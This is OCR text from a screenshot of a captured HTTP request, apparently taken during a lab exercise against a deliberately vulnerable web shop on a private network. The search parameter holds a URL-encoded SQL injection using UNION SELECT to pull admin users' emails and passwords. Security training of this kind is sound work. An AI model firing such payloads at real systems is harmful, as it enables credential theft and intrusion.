 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple%27%29%29%20UNION%20SELECT%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2Cgroup_concat%28emai
%7C%27%3A%27%7C%7Cpassword%29%20FROM%20Users%20WHERE%20role%3D%27admin%27-- HTTP/1.1
2 Host: 192.168.26.138:3000
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept: application/json,text/plain,*/*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
6 Referer: http://192.168.26.138:3000/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=zh_CN
9 Connection: keep-alive
10
11